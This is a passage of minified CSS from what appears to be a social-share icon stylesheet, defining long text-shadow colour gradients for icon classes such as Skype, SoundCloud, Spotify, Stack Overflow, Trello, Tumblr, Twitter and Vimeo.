36px,rgb(1,137,71) 37px 37px,rgb(1,138,71) 38px 38px,rgb(1,138,71) 39px 39px,rgb(1,138,71) 40px 40px,rgb(1,138,71) 41px 41px,rgb(1,138,71) 42px 42px,rgb(1,139,71) 43px 43px,rgb(1,139,71) 44px 44px,rgb(1,139,71) 45px 45px,rgb(1,139,72) 46px 46px,rgb(1,139,72) 47px 47px,rgb(1,140,72) 48px 48px,rgb(1,140,72) 49px 49px,rgb(1,140,72) 50px 50px,rgb(1,140,72) 51px 51px,rgb(1,140,72) 52px 52px,rgb(1,140,72) 53px 53px,rgb(1,141,72) 54px 54px,rgb(1,141,72) 55px 55px,rgb(1,141,72) 56px 56px,rgb(1,141,72) 57px 57px,rgb(1,141,73) 58px 58px,rgb(1,142,73) 59px 59px,rgb(1,142,73) 60px 60px,rgb(1,142,73) 61px 61px,rgb(1,142,73) 62px 62px,rgb(1,142,73) 63px 63px,rgb(1,143,73) 64px 64px,rgb(1,143,73) 65px 65px,rgb(1,143,73) 66px 66px,rgb(1,143,73) 67px 67px,rgb(1,143,73) 68px 68px,rgb(1,143,74) 69px 69px,rgb(1,144,74) 70px 70px,rgb(1,144,74) 71px 71px,rgb(1,144,74) 72px 72px,rgb(1,144,74) 73px 73px,rgb(1,144,74) 74px 74px,rgb(1,145,74) 75px 75px,rgb(1,145,74) 76px 76px,rgb(1,145,74) 77px 77px,rgb(1,145,74) 78px 78px,rgb(1,145,74) 79px 79px,rgb(1,146,75) 80px 80px}.azm-long-shadow.azm-skype{text-shadow:rgb(0,158,216) 1px 1px,rgb(0,158,216) 2px 2px,rgb(0,158,216) 3px 3px,rgb(0,158,217) 4px 4px,rgb(0,159,217) 5px 5px,rgb(0,159,217) 6px 6px,rgb(0,159,218) 7px 7px,rgb(0,159,218) 8px 8px,rgb(0,159,218) 9px 9px,rgb(0,160,219) 10px 10px,rgb(0,160,219) 11px 11px,rgb(0,160,219) 12px 12px,rgb(0,160,219) 13px 13px,rgb(0,160,220) 14px 14px,rgb(0,161,220) 15px 15px,rgb(0,161,220) 16px 16px,rgb(0,161,221) 17px 17px,rgb(0,161,221) 18px 18px,rgb(0,162,221) 19px 19px,rgb(0,162,222) 20px 20px,rgb(0,162,222) 21px 21px,rgb(0,162,222) 22px 22px,rgb(0,162,222) 23px 23px,rgb(0,163,223) 24px 24px,rgb(0,163,223) 25px 25px,rgb(0,163,223) 26px 26px,rgb(0,163,224) 27px 27px,rgb(0,163,224) 28px 28px,rgb(0,164,224) 29px 29px,rgb(0,164,225) 30px 30px,rgb(0,164,225) 31px 31px,rgb(0,164,225) 32px 32px,rgb(0,165,225) 33px 33px,rgb(0,165,226) 34px 34px,rgb(0,165,226) 35px 35px,rgb(0,165,226) 36px 36px,rgb(0,165,227) 37px 37px,rgb(0,166,227) 38px 38px,rgb(0,166,227) 39px 39px,rgb(0,166,228) 40px 40px,rgb(0,166,228) 41px 41px,rgb(0,166,228) 42px 42px,rgb(0,167,228) 43px 43px,rgb(0,167,229) 44px 44px,rgb(0,167,229) 45px 45px,rgb(0,167,229) 46px 46px,rgb(0,167,230) 47px 47px,rgb(0,168,230) 48px 48px,rgb(0,168,230) 49px 49px,rgb(0,168,231) 50px 50px,rgb(0,168,231) 51px 51px,rgb(0,169,231) 52px 52px,rgb(0,169,231) 53px 53px,rgb(0,169,232) 54px 54px,rgb(0,169,232) 55px 55px,rgb(0,169,232) 56px 56px,rgb(0,170,233) 57px 57px,rgb(0,170,233) 58px 58px,rgb(0,170,233) 59px 59px,rgb(0,170,234) 60px 60px,rgb(0,170,234) 61px 61px,rgb(0,171,234) 62px 62px,rgb(0,171,234) 63px 63px,rgb(0,171,235) 64px 64px,rgb(0,171,235) 65px 65px,rgb(0,172,235) 66px 66px,rgb(0,172,236) 67px 67px,rgb(0,172,236) 68px 68px,rgb(0,172,236) 69px 69px,rgb(0,172,237) 70px 70px,rgb(0,173,237) 71px 71px,rgb(0,173,237) 72px 72px,rgb(0,173,237) 73px 73px,rgb(0,173,238) 74px 74px,rgb(0,173,238) 75px 75px,rgb(0,174,238) 76px 76px,rgb(0,174,239) 77px 77px,rgb(0,174,239) 78px 78px,rgb(0,174,239) 79px 79px,rgb(0,175,240) 80px 80px}.azm-long-shadow.azm-slideshare{text-shadow:rgb(5,109,163) 1px 1px,rgb(5,109,163) 2px 2px,rgb(5,109,163) 3px 3px,rgb(5,109,163) 4px 4px,rgb(5,109,164) 5px 5px,rgb(5,109,164) 6px 6px,rgb(5,110,164) 7px 7px,rgb(5,110,164) 8px 8px,rgb(5,110,165) 9px 9px,rgb(5,110,165) 10px 10px,rgb(5,110,165) 11px 11px,rgb(5,110,165) 12px 12px,rgb(5,110,165) 13px 13px,rgb(5,111,166) 14px 14px,rgb(5,111,166) 15px 15px,rgb(5,111,166) 16px 16px,rgb(5,111,166) 17px 17px,rgb(5,111,167) 18px 18px,rgb(5,111,167) 19px 19px,rgb(5,112,167) 20px 20px,rgb(5,112,167) 21px 21px,rgb(5,112,167) 22px 22px,rgb(5,112,168) 23px 23px,rgb(5,112,168) 24px 24px,rgb(5,112,168) 25px 25px,rgb(5,112,168) 26px 26px,rgb(5,113,169) 27px 27px,rgb(5,113,169) 28px 28px,rgb(5,113,169) 29px 29px,rgb(5,113,169) 30px 30px,rgb(5,113,169) 31px 31px,rgb(5,113,170) 32px 32px,rgb(5,113,170) 33px 33px,rgb(5,114,170) 34px 34px,rgb(5,114,170) 35px 35px,rgb(5,114,171) 36px 36px,rgb(5,114,171) 37px 37px,rgb(5,114,171) 38px 38px,rgb(5,114,171) 39px 39px,rgb(5,115,172) 40px 40px,rgb(5,115,172) 41px 41px,rgb(5,115,172) 42px 42px,rgb(5,115,172) 43px 43px,rgb(5,115,172) 44px 44px,rgb(5,115,173) 45px 45px,rgb(5,115,173) 46px 46px,rgb(5,116,173) 47px 47px,rgb(5,116,173) 48px 48px,rgb(5,116,174) 49px 49px,rgb(5,116,174) 50px 50px,rgb(5,116,174) 51px 51px,rgb(5,116,174) 52px 52px,rgb(5,116,174) 53px 53px,rgb(5,117,175) 54px 54px,rgb(5,117,175) 55px 55px,rgb(5,117,175) 56px 56px,rgb(5,117,175) 57px 57px,rgb(5,117,176) 58px 58px,rgb(5,117,176) 59px 59px,rgb(5,118,176) 60px 60px,rgb(5,118,176) 61px 61px,rgb(5,118,176) 62px 62px,rgb(5,118,177) 63px 63px,rgb(5,118,177) 64px 64px,rgb(5,118,177) 65px 65px,rgb(5,118,177) 66px 66px,rgb(5,119,178) 67px 67px,rgb(5,119,178) 68px 68px,rgb(5,119,178) 69px 69px,rgb(5,119,178) 70px 70px,rgb(5,119,178) 71px 71px,rgb(5,119,179) 72px 72px,rgb(5,119,179) 73px 73px,rgb(5,120,179) 74px 74px,rgb(5,120,179) 75px 75px,rgb(5,120,180) 76px 76px,rgb(5,120,180) 77px 77px,rgb(5,120,180) 78px 78px,rgb(5,120,180) 79px 79px,rgb(6,121,181) 80px 80px}.azm-long-shadow.azm-soundcloud{text-shadow:rgb(230,70,0) 1px 1px,rgb(230,70,0) 2px 2px,rgb(230,70,0) 3px 3px,rgb(231,70,0) 4px 4px,rgb(231,70,0) 5px 5px,rgb(231,70,0) 6px 6px,rgb(232,70,0) 7px 7px,rgb(232,70,0) 8px 8px,rgb(232,70,0) 9px 9px,rgb(233,71,0) 10px 10px,rgb(233,71,0) 11px 11px,rgb(233,71,0) 12px 12px,rgb(234,71,0) 13px 13px,rgb(234,71,0) 14px 14px,rgb(234,71,0) 15px 15px,rgb(235,71,0) 16px 16px,rgb(235,71,0) 17px 17px,rgb(235,71,0) 18px 18px,rgb(235,71,0) 19px 19px,rgb(236,72,0) 20px 20px,rgb(236,72,0) 21px 21px,rgb(236,72,0) 22px 22px,rgb(237,72,0) 23px 23px,rgb(237,72,0) 24px 24px,rgb(237,72,0) 25px 25px,rgb(238,72,0) 26px 26px,rgb(238,72,0) 27px 27px,rgb(238,72,0) 28px 28px,rgb(239,72,0) 29px 29px,rgb(239,73,0) 30px 30px,rgb(239,73,0) 31px 31px,rgb(240,73,0) 32px 32px,rgb(240,73,0) 33px 33px,rgb(240,73,0) 34px 34px,rgb(240,73,0) 35px 35px,rgb(241,73,0) 36px 36px,rgb(241,73,0) 37px 37px,rgb(241,73,0) 38px 38px,rgb(242,73,0) 39px 39px,rgb(242,74,0) 40px 40px,rgb(242,74,0) 41px 41px,rgb(243,74,0) 42px 42px,rgb(243,74,0) 43px 43px,rgb(243,74,0) 44px 44px,rgb(244,74,0) 45px 45px,rgb(244,74,0) 46px 46px,rgb(244,74,0) 47px 47px,rgb(245,74,0) 48px 48px,rgb(245,74,0) 49px 49px,rgb(245,75,0) 50px 50px,rgb(245,75,0) 51px 51px,rgb(246,75,0) 52px 52px,rgb(246,75,0) 53px 53px,rgb(246,75,0) 54px 54px,rgb(247,75,0) 55px 55px,rgb(247,75,0) 56px 56px,rgb(247,75,0) 57px 57px,rgb(248,75,0) 58px 58px,rgb(248,75,0) 59px 59px,rgb(248,76,0) 60px 60px,rgb(249,76,0) 61px 61px,rgb(249,76,0) 62px 62px,rgb(249,76,0) 63px 63px,rgb(250,76,0) 64px 64px,rgb(250,76,0) 65px 65px,rgb(250,76,0) 66px 66px,rgb(250,76,0) 67px 67px,rgb(251,76,0) 68px 68px,rgb(251,76,0) 69px 69px,rgb(251,77,0) 70px 70px,rgb(252,77,0) 71px 71px,rgb(252,77,0) 72px 72px,rgb(252,77,0) 73px 73px,rgb(253,77,0) 74px 74px,rgb(253,77,0) 75px 75px,rgb(253,77,0) 76px 76px,rgb(254,77,0) 77px 77px,rgb(254,77,0) 78px 78px,rgb(254,77,0) 79px 79px,rgb(255,78,0) 80px 80px}.azm-long-shadow.azm-spotify{text-shadow:rgb(119,170,0) 1px 1px,rgb(119,170,0) 2px 2px,rgb(119,170,0) 3px 3px,rgb(119,170,0) 4px 4px,rgb(119,171,0) 5px 5px,rgb(119,171,0) 6px 6px,rgb(120,171,0) 7px 7px,rgb(120,171,0) 8px 8px,rgb(120,172,0) 9px 9px,rgb(120,172,0) 10px 10px,rgb(120,172,0) 11px 11px,rgb(120,172,0) 12px 12px,rgb(121,173,0) 13px 13px,rgb(121,173,0) 14px 14px,rgb(121,173,0) 15px 15px,rgb(121,173,0) 16px 16px,rgb(121,174,0) 17px 17px,rgb(121,174,0) 18px 18px,rgb(122,174,0) 19px 19px,rgb(122,174,0) 20px 20px,rgb(122,174,0) 21px 21px,rgb(122,175,0) 22px 22px,rgb(122,175,0) 23px 23px,rgb(122,175,0) 24px 24px,rgb(123,175,0) 25px 25px,rgb(123,176,0) 26px 26px,rgb(123,176,0) 27px 27px,rgb(123,176,0) 28px 28px,rgb(123,176,0) 29px 29px,rgb(123,177,0) 30px 30px,rgb(124,177,0) 31px 31px,rgb(124,177,0) 32px 32px,rgb(124,177,0) 33px 33px,rgb(124,178,0) 34px 34px,rgb(124,178,0) 35px 35px,rgb(124,178,0) 36px 36px,rgb(125,178,0) 37px 37px,rgb(125,179,0) 38px 38px,rgb(125,179,0) 39px 39px,rgb(125,179,0) 40px 40px,rgb(125,179,0) 41px 41px,rgb(125,179,0) 42px 42px,rgb(125,180,0) 43px 43px,rgb(126,180,0) 44px 44px,rgb(126,180,0) 45px 45px,rgb(126,180,0) 46px 46px,rgb(126,181,0) 47px 47px,rgb(126,181,0) 48px 48px,rgb(126,181,0) 49px 49px,rgb(127,181,0) 50px 50px,rgb(127,182,0) 51px 51px,rgb(127,182,0) 52px 52px,rgb(127,182,0) 53px 53px,rgb(127,182,0) 54px 54px,rgb(127,183,0) 55px 55px,rgb(128,183,0) 56px 56px,rgb(128,183,0) 57px 57px,rgb(128,183,0) 58px 58px,rgb(128,184,0) 59px 59px,rgb(128,184,0) 60px 60px,rgb(128,184,0) 61px 61px,rgb(129,184,0) 62px 62px,rgb(129,184,0) 63px 63px,rgb(129,185,0) 64px 64px,rgb(129,185,0) 65px 65px,rgb(129,185,0) 66px 66px,rgb(129,185,0) 67px 67px,rgb(130,186,0) 68px 68px,rgb(130,186,0) 69px 69px,rgb(130,186,0) 70px 70px,rgb(130,186,0) 71px 71px,rgb(130,187,0) 72px 72px,rgb(130,187,0) 73px 73px,rgb(131,187,0) 74px 74px,rgb(131,187,0) 75px 75px,rgb(131,188,0) 76px 76px,rgb(131,188,0) 77px 77px,rgb(131,188,0) 78px 78px,rgb(131,188,0) 79px 79px,rgb(132,189,0) 80px 80px}.azm-long-shadow.azm-stack-exchange{text-shadow:rgb(49,100,161) 1px 1px,rgb(49,100,161) 2px 2px,rgb(49,100,161) 3px 3px,rgb(49,100,161) 4px 4px,rgb(49,100,162) 5px 5px,rgb(49,100,162) 6px 6px,rgb(49,100,162) 7px 7px,rgb(49,101,162) 8px 8px,rgb(49,101,163) 9px 9px,rgb(49,101,163) 10px 10px,rgb(49,101,163) 11px 11px,rgb(49,101,163) 12px 12px,rgb(49,101,163) 13px 13px,rgb(49,101,164) 14px 14px,rgb(49,102,164) 15px 15px,rgb(50,102,164) 16px 16px,rgb(50,102,164) 17px 17px,rgb(50,102,165) 18px 18px,rgb(50,102,165) 19px 19px,rgb(50,102,165) 20px 20px,rgb(50,102,165) 21px 21px,rgb(50,103,165) 22px 22px,rgb(50,103,166) 23px 23px,rgb(50,103,166) 24px 24px,rgb(50,103,166) 25px 25px,rgb(50,103,166) 26px 26px,rgb(50,103,167) 27px 27px,rgb(50,103,167) 28px 28px,rgb(50,103,167) 29px 29px,rgb(50,104,167) 30px 30px,rgb(50,104,167) 31px 31px,rgb(51,104,168) 32px 32px,rgb(51,104,168) 33px 33px,rgb(51,104,168) 34px 34px,rgb(51,104,168) 35px 35px,rgb(51,104,169) 36px 36px,rgb(51,105,169) 37px 37px,rgb(51,105,169) 38px 38px,rgb(51,105,169) 39px 39px,rgb(51,105,170) 40px 40px,rgb(51,105,170) 41px 41px,rgb(51,105,170) 42px 42px,rgb(51,105,170) 43px 43px,rgb(51,106,170) 44px 44px,rgb(51,106,171) 45px 45px,rgb(51,106,171) 46px 46px,rgb(51,106,171) 47px 47px,rgb(52,106,171) 48px 48px,rgb(52,106,172) 49px 49px,rgb(52,106,172) 50px 50px,rgb(52,107,172) 51px 51px,rgb(52,107,172) 52px 52px,rgb(52,107,172) 53px 53px,rgb(52,107,173) 54px 54px,rgb(52,107,173) 55px 55px,rgb(52,107,173) 56px 56px,rgb(52,107,173) 57px 57px,rgb(52,107,174) 58px 58px,rgb(52,108,174) 59px 59px,rgb(52,108,174) 60px 60px,rgb(52,108,174) 61px 61px,rgb(52,108,174) 62px 62px,rgb(52,108,175) 63px 63px,rgb(53,108,175) 64px 64px,rgb(53,108,175) 65px 65px,rgb(53,109,175) 66px 66px,rgb(53,109,176) 67px 67px,rgb(53,109,176) 68px 68px,rgb(53,109,176) 69px 69px,rgb(53,109,176) 70px 70px,rgb(53,109,176) 71px 71px,rgb(53,109,177) 72px 72px,rgb(53,110,177) 73px 73px,rgb(53,110,177) 74px 74px,rgb(53,110,177) 75px 75px,rgb(53,110,178) 76px 76px,rgb(53,110,178) 77px 77px,rgb(53,110,178) 78px 78px,rgb(53,110,178) 79px 79px,rgb(54,111,179) 80px 80px}.azm-long-shadow.azm-stack-overflow{text-shadow:rgb(0,107,184) 1px 1px,rgb(0,107,184) 2px 2px,rgb(0,107,184) 3px 3px,rgb(0,107,185) 4px 4px,rgb(0,107,185) 5px 5px,rgb(0,107,185) 6px 6px,rgb(0,108,185) 7px 7px,rgb(0,108,186) 8px 8px,rgb(0,108,186) 9px 9px,rgb(0,108,186) 10px 10px,rgb(0,108,186) 11px 11px,rgb(0,108,187) 12px 12px,rgb(0,108,187) 13px 13px,rgb(0,109,187) 14px 14px,rgb(0,109,187) 15px 15px,rgb(0,109,188) 16px 16px,rgb(0,109,188) 17px 17px,rgb(0,109,188) 18px 18px,rgb(0,109,188) 19px 19px,rgb(0,110,189) 20px 20px,rgb(0,110,189) 21px 21px,rgb(0,110,189) 22px 22px,rgb(0,110,189) 23px 23px,rgb(0,110,190) 24px 24px,rgb(0,110,190) 25px 25px,rgb(0,110,190) 26px 26px,rgb(0,111,190) 27px 27px,rgb(0,111,191) 28px 28px,rgb(0,111,191) 29px 29px,rgb(0,111,191) 30px 30px,rgb(0,111,191) 31px 31px,rgb(0,111,192) 32px 32px,rgb(0,111,192) 33px 33px,rgb(0,112,192) 34px 34px,rgb(0,112,192) 35px 35px,rgb(0,112,193) 36px 36px,rgb(0,112,193) 37px 37px,rgb(0,112,193) 38px 38px,rgb(0,112,193) 39px 39px,rgb(0,113,194) 40px 40px,rgb(0,113,194) 41px 41px,rgb(0,113,194) 42px 42px,rgb(0,113,194) 43px 43px,rgb(0,113,195) 44px 44px,rgb(0,113,195) 45px 45px,rgb(0,113,195) 46px 46px,rgb(0,114,195) 47px 47px,rgb(0,114,196) 48px 48px,rgb(0,114,196) 49px 49px,rgb(0,114,196) 50px 50px,rgb(0,114,196) 51px 51px,rgb(0,114,197) 52px 52px,rgb(0,114,197) 53px 53px,rgb(0,115,197) 54px 54px,rgb(0,115,197) 55px 55px,rgb(0,115,198) 56px 56px,rgb(0,115,198) 57px 57px,rgb(0,115,198) 58px 58px,rgb(0,115,198) 59px 59px,rgb(0,116,199) 60px 60px,rgb(0,116,199) 61px 61px,rgb(0,116,199) 62px 62px,rgb(0,116,199) 63px 63px,rgb(0,116,200) 64px 64px,rgb(0,116,200) 65px 65px,rgb(0,116,200) 66px 66px,rgb(0,117,200) 67px 67px,rgb(0,117,201) 68px 68px,rgb(0,117,201) 69px 69px,rgb(0,117,201) 70px 70px,rgb(0,117,201) 71px 71px,rgb(0,117,202) 72px 72px,rgb(0,117,202) 73px 73px,rgb(0,118,202) 74px 74px,rgb(0,118,202) 75px 75px,rgb(0,118,203) 76px 76px,rgb(0,118,203) 77px 77px,rgb(0,118,203) 78px 78px,rgb(0,118,203) 79px 79px,rgb(0,119,204) 80px 80px}.azm-long-shadow.azm-stumbleupon{text-shadow:rgb(211,68,32) 1px 1px,rgb(211,68,32) 2px 2px,rgb(211,68,32) 3px 3px,rgb(212,68,32) 4px 4px,rgb(212,68,32) 5px 5px,rgb(212,68,32) 6px 6px,rgb(213,68,32) 7px 7px,rgb(213,68,32) 8px 8px,rgb(213,68,32) 9px 9px,rgb(213,68,32) 10px 10px,rgb(214,68,32) 11px 11px,rgb(214,69,32) 12px 12px,rgb(214,69,32) 13px 13px,rgb(215,69,32) 14px 14px,rgb(215,69,32) 15px 15px,rgb(215,69,32) 16px 16px,rgb(215,69,32) 17px 17px,rgb(216,69,32) 18px 18px,rgb(216,69,32) 19px 19px,rgb(216,69,33) 20px 20px,rgb(217,69,33) 21px 21px,rgb(217,69,33) 22px 22px,rgb(217,70,33) 23px 23px,rgb(217,70,33) 24px 24px,rgb(218,70,33) 25px 25px,rgb(218,70,33) 26px 26px,rgb(218,70,33) 27px 27px,rgb(219,70,33) 28px 28px,rgb(219,70,33) 29px 29px,rgb(219,70,33) 30px 30px,rgb(219,70,33) 31px 31px,rgb(220,70,33) 32px 32px,rgb(220,70,33) 33px 33px,rgb(220,70,33) 34px 34px,rgb(221,71,33) 35px 35px,rgb(221,71,33) 36px 36px,rgb(221,71,33) 37px 37px,rgb(221,71,33) 38px 38px,rgb(222,71,33) 39px 39px,rgb(222,71,34) 40px 40px,rgb(222,71,34) 41px 41px,rgb(223,71,34) 42px 42px,rgb(223,71,34) 43px 43px,rgb(223,71,34) 44px 44px,rgb(223,71,34) 45px 45px,rgb(224,72,34) 46px 46px,rgb(224,72,34) 47px 47px,rgb(224,72,34) 48px 48px,rgb(225,72,34) 49px 49px,rgb(225,72,34) 50px 50px,rgb(225,72,34) 51px 51px,rgb(225,72,34) 52px 52px,rgb(226,72,34) 53px 53px,rgb(226,72,34) 54px 54px,rgb(226,72,34) 55px 55px,rgb(227,72,34) 56px 56px,rgb(227,72,34) 57px 57px,rgb(227,73,34) 58px 58px,rgb(227,73,34) 59px 59px,rgb(228,73,35) 60px 60px,rgb(228,73,35) 61px 61px,rgb(228,73,35) 62px 62px,rgb(229,73,35) 63px 63px,rgb(229,73,35) 64px 64px,rgb(229,73,35) 65px 65px,rgb(229,73,35) 66px 66px,rgb(230,73,35) 67px 67px,rgb(230,73,35) 68px 68px,rgb(230,74,35) 69px 69px,rgb(231,74,35) 70px 70px,rgb(231,74,35) 71px 71px,rgb(231,74,35) 72px 72px,rgb(231,74,35) 73px 73px,rgb(232,74,35) 74px 74px,rgb(232,74,35) 75px 75px,rgb(232,74,35) 76px 76px,rgb(233,74,35) 77px 77px,rgb(233,74,35) 78px 78px,rgb(233,74,35) 79px 79px,rgb(234,75,36) 80px 80px}.azm-long-shadow.azm-trello{text-shadow:rgb(2,95,150) 1px 1px,rgb(2,95,150) 2px 2px,rgb(2,95,150) 3px 3px,rgb(2,95,150) 4px 4px,rgb(2,95,151) 5px 5px,rgb(2,95,151) 6px 6px,rgb(2,95,151) 7px 7px,rgb(2,96,151) 8px 8px,rgb(2,96,151) 9px 9px,rgb(2,96,152) 10px 10px,rgb(2,96,152) 11px 11px,rgb(2,96,152) 12px 12px,rgb(2,96,152) 13px 13px,rgb(2,96,152) 14px 14px,rgb(2,97,153) 15px 15px,rgb(2,97,153) 16px 16px,rgb(2,97,153) 17px 17px,rgb(2,97,153) 18px 18px,rgb(2,97,154) 19px 19px,rgb(2,97,154) 20px 20px,rgb(2,97,154) 21px 21px,rgb(2,98,154) 22px 22px,rgb(2,98,154) 23px 23px,rgb(2,98,155) 24px 24px,rgb(2,98,155) 25px 25px,rgb(2,98,155) 26px 26px,rgb(2,98,155) 27px 27px,rgb(2,98,155) 28px 28px,rgb(2,98,156) 29px 29px,rgb(2,99,156) 30px 30px,rgb(2,99,156) 31px 31px,rgb(2,99,156) 32px 32px,rgb(2,99,157) 33px 33px,rgb(2,99,157) 34px 34px,rgb(2,99,157) 35px 35px,rgb(2,99,157) 36px 36px,rgb(2,100,157) 37px 37px,rgb(2,100,158) 38px 38px,rgb(2,100,158) 39px 39px,rgb(2,100,158) 40px 40px,rgb(2,100,158) 41px 41px,rgb(2,100,158) 42px 42px,rgb(2,100,159) 43px 43px,rgb(2,101,159) 44px 44px,rgb(2,101,159) 45px 45px,rgb(2,101,159) 46px 46px,rgb(2,101,159) 47px 47px,rgb(2,101,160) 48px 48px,rgb(2,101,160) 49px 49px,rgb(2,101,160) 50px 50px,rgb(2,102,160) 51px 51px,rgb(2,102,161) 52px 52px,rgb(2,102,161) 53px 53px,rgb(2,102,161) 54px 54px,rgb(2,102,161) 55px 55px,rgb(2,102,161) 56px 56px,rgb(2,102,162) 57px 57px,rgb(2,102,162) 58px 58px,rgb(2,103,162) 59px 59px,rgb(2,103,162) 60px 60px,rgb(2,103,162) 61px 61px,rgb(2,103,163) 62px 62px,rgb(2,103,163) 63px 63px,rgb(2,103,163) 64px 64px,rgb(2,103,163) 65px 65px,rgb(2,104,164) 66px 66px,rgb(2,104,164) 67px 67px,rgb(2,104,164) 68px 68px,rgb(2,104,164) 69px 69px,rgb(2,104,164) 70px 70px,rgb(2,104,165) 71px 71px,rgb(2,104,165) 72px 72px,rgb(2,105,165) 73px 73px,rgb(2,105,165) 74px 74px,rgb(2,105,165) 75px 75px,rgb(2,105,166) 76px 76px,rgb(2,105,166) 77px 77px,rgb(2,105,166) 78px 78px,rgb(2,105,166) 79px 79px,rgb(2,106,167) 80px 80px}.azm-long-shadow.azm-tumblr{text-shadow:rgb(40,64,88) 1px 1px,rgb(40,64,88) 2px 2px,rgb(40,64,88) 3px 3px,rgb(40,64,88) 4px 4px,rgb(40,64,88) 5px 5px,rgb(40,64,88) 6px 6px,rgb(40,64,88) 7px 7px,rgb(40,64,89) 8px 8px,rgb(40,64,89) 9px 9px,rgb(40,64,89) 10px 10px,rgb(40,64,89) 11px 11px,rgb(40,65,89) 12px 12px,rgb(40,65,89) 13px 13px,rgb(40,65,89) 14px 14px,rgb(40,65,89) 15px 15px,rgb(40,65,90) 16px 16px,rgb(40,65,90) 17px 17px,rgb(40,65,90) 18px 18px,rgb(40,65,90) 19px 19px,rgb(41,65,90) 20px 20px,rgb(41,65,90) 21px 21px,rgb(41,65,90) 22px 22px,rgb(41,66,90) 23px 23px,rgb(41,66,91) 24px 24px,rgb(41,66,91) 25px 25px,rgb(41,66,91) 26px 26px,rgb(41,66,91) 27px 27px,rgb(41,66,91) 28px 28px,rgb(41,66,91) 29px 29px,rgb(41,66,91) 30px 30px,rgb(41,66,91) 31px 31px,rgb(41,66,92) 32px 32px,rgb(41,66,92) 33px 33px,rgb(41,66,92) 34px 34px,rgb(41,67,92) 35px 35px,rgb(41,67,92) 36px 36px,rgb(41,67,92) 37px 37px,rgb(41,67,92) 38px 38px,rgb(41,67,92) 39px 39px,rgb(42,67,93) 40px 40px,rgb(42,67,93) 41px 41px,rgb(42,67,93) 42px 42px,rgb(42,67,93) 43px 43px,rgb(42,67,93) 44px 44px,rgb(42,67,93) 45px 45px,rgb(42,68,93) 46px 46px,rgb(42,68,93) 47px 47px,rgb(42,68,94) 48px 48px,rgb(42,68,94) 49px 49px,rgb(42,68,94) 50px 50px,rgb(42,68,94) 51px 51px,rgb(42,68,94) 52px 52px,rgb(42,68,94) 53px 53px,rgb(42,68,94) 54px 54px,rgb(42,68,94) 55px 55px,rgb(42,68,95) 56px 56px,rgb(42,68,95) 57px 57px,rgb(42,69,95) 58px 58px,rgb(42,69,95) 59px 59px,rgb(43,69,95) 60px 60px,rgb(43,69,95) 61px 61px,rgb(43,69,95) 62px 62px,rgb(43,69,95) 63px 63px,rgb(43,69,96) 64px 64px,rgb(43,69,96) 65px 65px,rgb(43,69,96) 66px 66px,rgb(43,69,96) 67px 67px,rgb(43,69,96) 68px 68px,rgb(43,70,96) 69px 69px,rgb(43,70,96) 70px 70px,rgb(43,70,96) 71px 71px,rgb(43,70,97) 72px 72px,rgb(43,70,97) 73px 73px,rgb(43,70,97) 74px 74px,rgb(43,70,97) 75px 75px,rgb(43,70,97) 76px 76px,rgb(43,70,97) 77px 77px,rgb(43,70,97) 78px 78px,rgb(43,70,97) 79px 79px,rgb(44,71,98) 80px 80px}.azm-long-shadow.azm-twitter{text-shadow:rgb(77,155,214) 1px 1px,rgb(77,155,214) 2px 2px,rgb(77,155,214) 3px 3px,rgb(77,155,215) 4px 4px,rgb(77,156,215) 5px 5px,rgb(77,156,215) 6px 6px,rgb(77,156,216) 7px 7px,rgb(77,156,216) 8px 8px,rgb(77,156,216) 9px 9px,rgb(78,157,217) 10px 10px,rgb(78,157,217) 11px 11px,rgb(78,157,217) 12px 12px,rgb(78,157,217) 13px 13px,rgb(78,157,218) 14px 14px,rgb(78,158,218) 15px 15px,rgb(78,158,218) 16px 16px,rgb(78,158,219) 17px 17px,rgb(78,158,219) 18px 18px,rgb(78,159,219) 19px 19px,rgb(79,159,220) 20px 20px,rgb(79,159,220) 21px 21px,rgb(79,159,220) 22px 22px,rgb(79,159,220) 23px 23px,rgb(79,160,221) 24px 24px,rgb(79,160,221) 25px 25px,rgb(79,160,221) 26px 26px,rgb(79,160,222) 27px 27px,rgb(79,160,222) 28px 28px,rgb(79,161,222) 29px 29px,rgb(80,161,223) 30px 30px,rgb(80,161,223) 31px 31px,rgb(80,161,223) 32px 32px,rgb(80,162,223) 33px 33px,rgb(80,162,224) 34px 34px,rgb(80,162,224) 35px 35px,rgb(80,162,224) 36px 36px,rgb(80,162,225) 37px 37px,rgb(80,163,225) 38px 38px,rgb(80,163,225) 39px 39px,rgb(81,163,226) 40px 40px,rgb(81,163,226) 41px 41px,rgb(81,163,226) 42px 42px,rgb(81,164,226) 43px 43px,rgb(81,164,227) 44px 44px,rgb(81,164,227) 45px 45px,rgb(81,164,227) 46px 46px,rgb(81,164,228) 47px 47px,rgb(81,165,228) 48px 48px,rgb(81,165,228) 49px 49px,rgb(82,165,229) 50px 50px,rgb(82,165,229) 51px 51px,rgb(82,166,229) 52px 52px,rgb(82,166,229) 53px 53px,rgb(82,166,230) 54px 54px,rgb(82,166,230) 55px 55px,rgb(82,166,230) 56px 56px,rgb(82,167,231) 57px 57px,rgb(82,167,231) 58px 58px,rgb(82,167,231) 59px 59px,rgb(83,167,232) 60px 60px,rgb(83,167,232) 61px 61px,rgb(83,168,232) 62px 62px,rgb(83,168,232) 63px 63px,rgb(83,168,233) 64px 64px,rgb(83,168,233) 65px 65px,rgb(83,169,233) 66px 66px,rgb(83,169,234) 67px 67px,rgb(83,169,234) 68px 68px,rgb(83,169,234) 69px 69px,rgb(84,169,235) 70px 70px,rgb(84,170,235) 71px 71px,rgb(84,170,235) 72px 72px,rgb(84,170,235) 73px 73px,rgb(84,170,236) 74px 74px,rgb(84,170,236) 75px 75px,rgb(84,171,236) 76px 76px,rgb(84,171,237) 77px 77px,rgb(84,171,237) 78px 78px,rgb(84,171,237) 79px 79px,rgb(85,172,238) 80px 80px}.azm-long-shadow.azm-vimeo{text-shadow:rgb(61,168,230) 1px 1px,rgb(61,168,230) 2px 2px,rgb(61,168,230) 3px 3px,rgb(61,168,231) 4px 4px,rgb(61,169,231) 5px 5px,rgb(61,169,231) 6px 6px,rgb(61,169,232) 7px 7px,rgb(61,169,232) 8px 8px,rgb(61,170,232) 9px 9px,rgb(61,170,233) 10px 10px,rgb(61,170,233) 11px 11px,rgb(62,170,233) 12px 12px,rgb(62,171,234) 13px 13px,rgb(62,171,234) 14px 14px,rgb(62,171,234) 15px 15px,rgb(62,171,235) 16px 16px,rgb(62,172,235) 17px 17px,rgb(62,172,235) 18px 18px,rgb(62,172,235) 19px 19px,rgb(62,172,236) 20px 20px,rgb(62,172,236) 21px 21px,rgb(62,173,236) 22px 